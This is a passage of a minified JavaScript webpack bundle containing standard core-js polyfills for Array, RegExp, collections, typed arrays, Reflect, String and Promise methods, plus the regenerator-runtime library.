0===t?n:t,"Array"==r)return u.call(this,e,t);for(var o=a(e,n),c=a(t,n),l=s(c-o),f=new Array(l),p=0;p<l;p++)f[p]="String"==r?this.charAt(o+p):this[o+p];return f}})},function(e,t,n){"use strict";var r=n(37),o=n(342),i=n(189),a=n(108),s=[].sort,u=[1,2,3];r(r.P+r.F*(a((function(){u.sort(void 0)}))||!a((function(){u.sort(null)}))||!n(285)(s)),"Array",{sort:function(e){return void 0===e?s.call(i(this)):s.call(i(this),o(e))}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(0),i=n(285)([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(e){return o(this,e,arguments[1])}})},function(e,t,n){var r=n(110),o=n(581),i=n(122)("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";var r=n(37),o=n(346)(1);r(r.P+r.F*!n(285)([].map,!0),"Array",{map:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(2);r(r.P+r.F*!n(285)([].filter,!0),"Array",{filter:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(3);r(r.P+r.F*!n(285)([].some,!0),"Array",{some:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(4);r(r.P+r.F*!n(285)([].every,!0),"Array",{every:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(777);r(r.P+r.F*!n(285)([].reduce,!0),"Array",{reduce:function(e){return o(this,e,arguments.length,arguments[1],!1)}})},function(e,t,n){"use strict";var r=n(37),o=n(777);r(r.P+r.F*!n(285)([].reduceRight,!0),"Array",{reduceRight:function(e){return o(this,e,arguments.length,arguments[1],!0)}})},function(e,t,n){"use strict";var r=n(37),o=n(579)(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!n(285)(i)),"Array",{indexOf:function(e){return a?i.apply(this,arguments)||0:o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(277),i=n(343),a=n(142),s=[].lastIndexOf,u=!!s&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(u||!n(285)(s)),"Array",{lastIndexOf:function(e){if(u)return s.apply(this,arguments)||0;var t=o(this),n=a(t.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in t&&t[r]===e)return r||0;return-1}})},function(e,t,n){var r=n(37);r(r.P,"Array",{copyWithin:n(778)}),n(431)("copyWithin")},function(e,t,n){var r=n(37);r(r.P,"Array",{fill:n(678)}),n(431)("fill")},function(e,t,n){"use strict";var r=n(37),o=n(346)(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)("find")},function(e,t,n){"use strict";var r=n(37),o=n(346)(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)(i)},function(e,t,n){n(521)("Array")},function(e,t,n){var r=n(107),o=n(666),i=n(156).f,a=n(429).f,s=n(673),u=n(583),c=r.RegExp,l=c,f=c.prototype,p=/a/g,d=/a/g,h=new c(p)!==p;if(n(155)&&(!h||n(108)((function(){return d[n(122)("match")]=!1,c(p)!=p||c(d)==d||"/a/i"!=c(p,"i")})))){c=function(e,t){var n=this instanceof c,r=s(e),i=void 0===t;return!n&&r&&e.constructor===c&&i?e:o(h?new l(r&&!i?e.source:e,t):l((r=e instanceof c)?e.source:e,r&&i?u.call(e):t),n?this:f,c)};for(var y=function(e){e in c||i(c,e,{configurable:!0,get:function(){return l[e]},set:function(t){l[e]=t}})},m=a(l),v=0;m.length>v;)y(m[v++]);f.constructor=c,c.prototype=f,n(270)(r,"RegExp",c)}n(521)("RegExp")},function(e,t,n){"use strict";n(781);var r=n(109),o=n(583),i=n(155),a=/./.toString,s=function(e){n(270)(RegExp.prototype,"toString",e,!0)};n(108)((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?s((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!i&&e instanceof RegExp?o.call(e):void 0)})):"toString"!=a.name&&s((function(){return a.call(this)}))},function(e,t,n){"use strict";var r=n(109),o=n(142),i=n(681),a=n(584);n(585)("match",1,(function(e,t,n,s){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=s(n,e,this);if(t.done)return t.value;var u=r(e),c=String(this);if(!u.global)return a(u,c);var l=u.unicode;u.lastIndex=0;for(var f,p=[],d=0;null!==(f=a(u,c));){var h=String(f[0]);p[d]=h,""===h&&(u.lastIndex=i(c,o(u.lastIndex),l)),d++}return 0===d?null:p}]}))},function(e,t,n){"use strict";var r=n(109),o=n(189),i=n(142),a=n(343),s=n(681),u=n(584),c=Math.max,l=Math.min,f=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g;n(585)("replace",2,(function(e,t,n,h){return[function(r,o){var i=e(this),a=null==r?void 0:r[t];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},function(e,t){var o=h(n,e,this,t);if(o.done)return o.value;var f=r(e),p=String(this),d="function"==typeof t;d||(t=String(t));var m=f.global;if(m){var v=f.unicode;f.lastIndex=0}for(var g=[];;){var b=u(f,p);if(null===b)break;if(g.push(b),!m)break;""===String(b[0])&&(f.lastIndex=s(p,i(f.lastIndex),v))}for(var T,S="",w=0,_=0;_<g.length;_++){b=g[_];for(var P=String(b[0]),A=c(l(a(b.index),p.length),0),E=[],M=1;M<b.length;M++)E.push(void 0===(T=b[M])?T:String(T));var O=b.groups;if(d){var C=[P].concat(E,A,p);void 0!==O&&C.push(O);var x=String(t.apply(void 0,C))}else x=y(P,p,A,E,O,t);A>=w&&(S+=p.slice(w,A)+x,w=A+P.length)}return S+p.slice(w)}];function y(e,t,r,i,a,s){var u=r+e.length,c=i.length,l=d;return void 0!==a&&(a=o(a),l=p),n.call(s,l,(function(n,o){var s;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,r);case"'":return t.slice(u);case"<":s=a[o.slice(1,-1)];break;default:var l=+o;if(0===l)return n;if(l>c){var p=f(l/10);return 0===p?n:p<=c?void 0===i[p-1]?o.charAt(1):i[p-1]+o.charAt(1):n}s=i[l-1]}return void 0===s?"":s}))}}))},function(e,t,n){"use strict";var r=n(109),o=n(766),i=n(584);n(585)("search",1,(function(e,t,n,a){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=a(n,e,this);if(t.done)return t.value;var s=r(e),u=String(this),c=s.lastIndex;o(c,0)||(s.lastIndex=0);var l=i(s,u);return o(s.lastIndex,c)||(s.lastIndex=c),null===l?-1:l.index}]}))},function(e,t,n){"use strict";var r=n(673),o=n(109),i=n(554),a=n(681),s=n(142),u=n(584),c=n(680),l=n(108),f=Math.min,p=[].push,d="length",h=!l((function(){RegExp(4294967295,"y")}));n(585)("split",2,(function(e,t,n,l){var y;return y="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[d]||2!="ab".split(/(?:ab)*/)[d]||4!=".".split(/(.?)(.?)/)[d]||".".split(/()()/)[d]>1||"".split(/.?/)[d]?function(e,t){var o=String(this);if(void 0===e&&0===t)return[];if(!r(e))return n.call(o,e,t);for(var i,a,s,u=[],l=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),f=0,h=void 0===t?4294967295:t>>>0,y=new RegExp(e.source,l+"g");(i=c.call(y,o))&&!((a=y.lastIndex)>f&&(u.push(o.slice(f,i.index)),i[d]>1&&i.index<o[d]&&p.apply(u,i.slice(1)),s=i[0][d],f=a,u[d]>=h));)y.lastIndex===i.index&&y.lastIndex++;return f===o[d]?!s&&y.test("")||u.push(""):u.push(o.slice(f)),u[d]>h?u.slice(0,h):u}:"0".split(void 0,0)[d]?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function(n,r){var o=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,r):y.call(String(o),n,r)},function(e,t){var r=l(y,e,this,t,y!==n);if(r.done)return r.value;var c=o(e),p=String(this),d=i(c,RegExp),m=c.unicode,v=(c.ignoreCase?"i":"")+(c.multiline?"m":"")+(c.unicode?"u":"")+(h?"y":"g"),g=new d(h?c:"^(?:"+c.source+")",v),b=void 0===t?4294967295:t>>>0;if(0===b)return[];if(0===p.length)return null===u(g,p)?[p]:[];for(var T=0,S=0,w=[];S<p.length;){g.lastIndex=h?S:0;var _,P=u(g,h?p:p.slice(S));if(null===P||(_=f(s(g.lastIndex+(h?0:S)),p.length))===T)S=a(p,S,m);else{if(w.push(p.slice(T,S)),w.length===b)return w;for(var A=1;A<=P.length-1;A++)if(w.push(P[A]),w.length===b)return w;S=T=_}}return w.push(p.slice(T)),w}]}))},function(e,t,n){var r=n(107),o=n(682).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,s=r.Promise,u="process"==n(354)(a);e.exports=function(){var e,t,n,c=function(){var r,o;for(u&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(u)n=function(){a.nextTick(c)};else if(!i||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var l=s.resolve(void 0);n=function(){l.then(c)}}else n=function(){o.call(r,c)};else{var f=!0,p=document.createTextNode("");new i(c).observe(p,{characterData:!0}),n=function(){p.data=f=!f}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){"use strict";var r=n(785),o=n(432);e.exports=n(588)("Map",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(e){var t=r.getEntry(o(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(o(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t,n){"use strict";var r=n(785),o=n(432);e.exports=n(588)("Set",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){"use strict";var r,o=n(107),i=n(346)(0),a=n(270),s=n(371),u=n(765),c=n(786),l=n(110),f=n(432),p=n(432),d=!o.ActiveXObject&&"ActiveXObject"in o,h=s.getWeak,y=Object.isExtensible,m=c.ufstore,v=function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(e){if(l(e)){var t=h(e);return!0===t?m(f(this,"WeakMap")).get(e):t?t[this._i]:void 0}},set:function(e,t){return c.def(f(this,"WeakMap"),e,t)}},b=e.exports=n(588)("WeakMap",v,g,c,!0,!0);p&&d&&(u((r=c.getConstructor(v,"WeakMap")).prototype,g),s.NEED=!0,i(["delete","has","get","set"],(function(e){var t=b.prototype,n=t[e];a(t,e,(function(t,o){if(l(t)&&!y(t)){this._f||(this._f=new r);var i=this._f[e](t,o);return"set"==e?this:i}return n.call(this,t,o)}))})))},function(e,t,n){"use strict";var r=n(786),o=n(432);n(588)("WeakSet",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"WeakSet"),e,!0)}},r,!1,!0)},function(e,t,n){"use strict";var r=n(37),o=n(589),i=n(683),a=n(109),s=n(427),u=n(142),c=n(110),l=n(107).ArrayBuffer,f=n(554),p=i.ArrayBuffer,d=i.DataView,h=o.ABV&&l.isView,y=p.prototype.slice,m=o.VIEW;r(r.G+r.W+r.F*(l!==p),{ArrayBuffer:p}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(e){return h&&h(e)||c(e)&&m in e}}),r(r.P+r.U+r.F*n(108)((function(){return!new p(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(e,t){if(void 0!==y&&void 0===t)return y.call(a(this),e);for(var n=a(this).byteLength,r=s(e,n),o=s(void 0===t?n:t,n),i=new(f(this,p))(u(o-r)),c=new d(this),l=new d(i),h=0;r<o;)l.setUint8(h++,c.getUint8(r++));return i}}),n(521)("ArrayBuffer")},function(e,t,n){var r=n(37);r(r.G+r.W+r.F*!n(589).ABV,{DataView:n(683).DataView})},function(e,t,n){n(356)("Int8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0)},function(e,t,n){n(356)("Int16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Int32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Float32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Float64",8,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){var r=n(37),o=n(342),i=n(109),a=(n(107).Reflect||{}).apply,s=Function.apply;r(r.S+r.F*!n(108)((function(){a((function(){}))})),"Reflect",{apply:function(e,t,n){var r=o(e),u=i(n);return a?a(r,t,u):s.call(r,t,u)}})},function(e,t,n){var r=n(37),o=n(428),i=n(342),a=n(109),s=n(110),u=n(108),c=n(767),l=(n(107).Reflect||{}).construct,f=u((function(){function e(){}return!(l((function(){}),[],e)instanceof e)})),p=!u((function(){l((function(){}))}));r(r.S+r.F*(f||p),"Reflect",{construct:function(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(p&&!f)return l(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var u=n.prototype,d=o(s(u)?u:Object.prototype),h=Function.apply.call(e,d,t);return s(h)?h:d}})},function(e,t,n){var r=n(156),o=n(37),i=n(109),a=n(370);o(o.S+o.F*n(108)((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(e,t,n){i(e),t=a(t,!0),i(n);try{return r.f(e,t,n),!0}catch(e){return!1}}})},function(e,t,n){var r=n(37),o=n(344).f,i=n(109);r(r.S,"Reflect",{deleteProperty:function(e,t){var n=o(i(e),t);return!(n&&!n.configurable)&&delete e[t]}})},function(e,t,n){"use strict";var r=n(37),o=n(109),i=function(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)};n(774)(i,"Object",(function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}})),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},function(e,t,n){var r=n(344),o=n(430),i=n(275),a=n(37),s=n(110),u=n(109);a(a.S,"Reflect",{get:function e(t,n){var a,c,l=arguments.length<3?t:arguments[2];return u(t)===l?t[n]:(a=r.f(t,n))?i(a,"value")?a.value:void 0!==a.get?a.get.call(l):void 0:s(c=o(t))?e(c,n,l):void 0}})},function(e,t,n){var r=n(344),o=n(37),i=n(109);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return r.f(i(e),t)}})},function(e,t,n){var r=n(37),o=n(430),i=n(109);r(r.S,"Reflect",{getPrototypeOf:function(e){return o(i(e))}})},function(e,t,n){var r=n(37);r(r.S,"Reflect",{has:function(e,t){return t in e}})},function(e,t,n){var r=n(37),o=n(109),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(e){return o(e),!i||i(e)}})},function(e,t,n){var r=n(37);r(r.S,"Reflect",{ownKeys:n(788)})},function(e,t,n){var r=n(37),o=n(109),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(e){o(e);try{return i&&i(e),!0}catch(e){return!1}}})},function(e,t,n){var r=n(156),o=n(344),i=n(430),a=n(275),s=n(37),u=n(423),c=n(109),l=n(110);s(s.S,"Reflect",{set:function e(t,n,s){var f,p,d=arguments.length<4?t:arguments[3],h=o.f(c(t),n);if(!h){if(l(p=i(t)))return e(p,n,s,d);h=u(0)}if(a(h,"value")){if(!1===h.writable||!l(d))return!1;if(f=o.f(d,n)){if(f.get||f.set||!1===f.writable)return!1;f.value=s,r.f(d,n,f)}else r.f(d,n,u(0,s));return!0}return void 0!==h.set&&(h.set.call(d,s),!0)}})},function(e,t,n){var r=n(37),o=n(664);o&&r(r.S,"Reflect",{setPrototypeOf:function(e,t){o.check(e,t);try{return o.set(e,t),!0}catch(e){return!1}}})},function(e,t,n){n(1122),e.exports=n(146).Array.includes},function(e,t,n){"use strict";var r=n(37),o=n(579)(!0);r(r.P,"Array",{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)("includes")},function(e,t,n){n(1124),e.exports=n(146).Array.flatMap},function(e,t,n){"use strict";var r=n(37),o=n(1125),i=n(189),a=n(142),s=n(342),u=n(776);r(r.P,"Array",{flatMap:function(e){var t,n,r=i(this);return s(e),t=a(r.length),n=u(r,0),o(n,r,r,t,0,1,e,arguments[1]),n}}),n(431)("flatMap")},function(e,t,n){"use strict";var r=n(581),o=n(110),i=n(142),a=n(341),s=n(122)("isConcatSpreadable");e.exports=function e(t,n,u,c,l,f,p,d){for(var h,y,m=l,v=0,g=!!p&&a(p,d,3);v<c;){if(v in u){if(h=g?g(u[v],v,n):u[v],y=!1,o(h)&&(y=void 0!==(y=h[s])?!!y:r(h)),y&&f>0)m=e(t,n,h,i(h.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=h}m++}v++}return m}},function(e,t,n){n(1127),e.exports=n(146).String.padStart},function(e,t,n){"use strict";var r=n(37),o=n(789),i=n(587),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padStart:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!0)}})},function(e,t,n){n(1129),e.exports=n(146).String.padEnd},function(e,t,n){"use strict";var r=n(37),o=n(789),i=n(587),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padEnd:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!1)}})},function(e,t,n){n(1131),e.exports=n(146).String.trimLeft},function(e,t,n){"use strict";n(519)("trimLeft",(function(e){return function(){return e(this,1)}}),"trimStart")},function(e,t,n){n(1133),e.exports=n(146).String.trimRight},function(e,t,n){"use strict";n(519)("trimRight",(function(e){return function(){return e(this,2)}}),"trimEnd")},function(e,t,n){n(1135),e.exports=n(660).f("asyncIterator")},function(e,t,n){n(761)("asyncIterator")},function(e,t,n){n(1137),e.exports=n(146).Object.getOwnPropertyDescriptors},function(e,t,n){var r=n(37),o=n(788),i=n(277),a=n(344),s=n(676);r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=i(e),u=a.f,c=o(r),l={},f=0;c.length>f;)void 0!==(n=u(r,t=c[f++]))&&s(l,t,n);return l}})},function(e,t,n){n(1139),e.exports=n(146).Object.values},function(e,t,n){var r=n(37),o=n(790)(!1);r(r.S,"Object",{values:function(e){return o(e)}})},function(e,t,n){n(1141),e.exports=n(146).Object.entries},function(e,t,n){var r=n(37),o=n(790)(!0);r(r.S,"Object",{entries:function(e){return o(e)}})},function(e,t,n){"use strict";n(782),n(1143),e.exports=n(146).Promise.finally},function(e,t,n){"use strict";var r=n(37),o=n(146),i=n(107),a=n(554),s=n(784);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,o.Promise||i.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}})},function(e,t,n){n(1145),n(1146),n(1147),e.exports=n(146)},function(e,t,n){var r=n(107),o=n(37),i=n(587),a=[].slice,s=/MSIE .\./.test(i),u=function(e){return function(t,n){var r=arguments.length>2,o=!!r&&a.call(arguments,2);return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,o)}:t,n)}};o(o.G+o.B+o.F*s,{setTimeout:u(r.setTimeout),setInterval:u(r.setInterval)})},function(e,t,n){var r=n(37),o=n(682);r(r.G+r.B,{setImmediate:o.set,clearImmediate:o.clear})},function(e,t,n){for(var r=n(679),o=n(426),i=n(270),a=n(107),s=n(276),u=n(520),c=n(122),l=c("iterator"),f=c("toStringTag"),p=u.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(d),y=0;y<h.length;y++){var m,v=h[y],g=d[v],b=a[v],T=b&&b.prototype;if(T&&(T[l]||s(T,l,p),T[f]||s(T,f,v),u[v]=p,g))for(m in r)T[m]||i(T,m,r[m],!0)}},function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o=t&&t.prototype instanceof f?t:f,i=Object.create(o.prototype),a=new _(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return A()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=T(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=c(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(e,n,a),i}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var l={};function f(){}function p(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(P([])));m&&m!==t&&n.call(m,o)&&(h=m);var v=d.prototype=f.prototype=Object.create(h);function g(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var r;this._invoke=function(o,i){function a(){return new t((function(r,a){!function r(o,i,a,s){var u=c(e[o],e,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==typeof f&&n.call(f,"__await")?t.resolve(f.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(f).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(u.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}}function T(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,T(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=c(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function w(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function _(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function P(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:A}}function A(){return{value:void 0,done:!0}}return p.prototype=d,s(v,"constructor",d),s(d,"constructor",p),p.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},g(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new b(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},g(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=P,_.prototype={constructor:_,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),w(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:P(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}(e.exports);try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){n(1150),e.exports=n(791).global},function(e,t,n){var r=n(1151);r(r.G,{global:n(684)})},function(e,t,n){var r=n(684),o=n(791),i=n(1152),a=n(1154),s=n(1161),u=function(e,t,n){var c,l,f,p=e&u.F,d=e&u.G,h=e&u.S,y=e&u.P,m=e&u.B,v=e&u.W,g=d?o:o[t]||(o[t]={}),b=g.prototype,T=d?r:h?r[t]:(r[t]||{}).prototype;for(c in d&&(n=t),n)(l=!p&&T&&void 0!==T[c])&&s(g,c)||(f=l?T[c]:n[c],g[c]=d&&"function"!=typeof T[c]?n[c]:m&&l?i(f,r):v&&T[c]==f?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(f):y&&"function"==typeof 